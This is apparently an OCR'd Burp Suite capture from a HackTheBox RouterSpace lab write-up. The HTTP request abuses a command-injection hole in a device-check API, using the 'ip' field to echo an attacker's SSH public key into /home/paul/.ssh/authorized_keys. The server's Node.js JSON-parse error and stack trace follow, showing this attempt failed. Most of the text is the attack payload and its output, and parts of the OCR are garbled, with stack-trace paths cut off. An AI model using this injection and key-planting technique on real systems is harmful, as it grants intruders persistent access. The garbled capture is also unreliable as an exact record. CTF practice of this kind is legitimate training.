 Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 622
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|echo "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQD152l5GWy3DKvct/7
TrvBEA0kD8Nja8VrYNKAzJuj1htp+6F+8xA9M/txQ7mb/
XuwstCBHDSNw8Urinq1abANVBI4wxX06GgpN+uvWb9266Po713yuyRKJhkq1R+PqHiTiC
qDfd+eRUl0PRTdcv9VIT3fqAd/15
+ZFpR29sjYjH0MkWJ5UMcsqoDT0witw2JlN4kw1HgugeI4Tjs5HIgPE/
rJtp18YnT5Ajjo96AdsmcGcg66XtF21qbVuJYRk5RjgWK087gDyXojLse/
WJivyXIIjEcZ8yHufZViTSVGN9vuLrN8ACvZwVQUjrun+xPl704E10jaQI8KspHt0zMBo
q96o8zOc4P3lDxPxsCeNXREV7F7vSMXhA4Eb0YbVUw5M19EMUwcfmcF4TqoApnoPhV79i
2Yc5meIXNOEoJ4NG144x4tcDK22HYBgIZUEnCwbnIkPQVPWTDzlUpx0vn+GkmttgUvX9T
ygl0zEo/7L0mf0VMhJXemsso9o01TEAT0=root@kali
11 " > /home/paul/.ssh/authorized_keys"
}
Pretty Raw Hex Render \n
7 Content-Length: 937
8 Date: Thu, 10 Mar 2022 05:29:08 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token s in JSON at position 21<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/opt/www/public/routerspace/node_modules/body-parser/lib/types
son.js:89:19)<br>
&nbsp; &nbsp;at
/opt/www/public/routerspace/node_modules/body-parser/lib/read.j
121:18<br>
&nbsp; &nbsp;at invokeCallback
(/opt/www/public/routerspace/node_modules/raw-body/index.js:224
6)<br>
&nbsp; &nbsp;at done
(/opt/www/public/routerspace/node_modules/raw-body/index.js:213
)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/opt/www/public/routerspace/node_modules/raw-body/index.js:273
)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:203:15)<br>
&nbsp; &nbsp;at endReadableNT (_stream_readable.js:1145:12)<br
&nbsp; &nbsp;at process._tickCallback
(internal/process/next_tick.js:63:19)
</pre>
19 </body>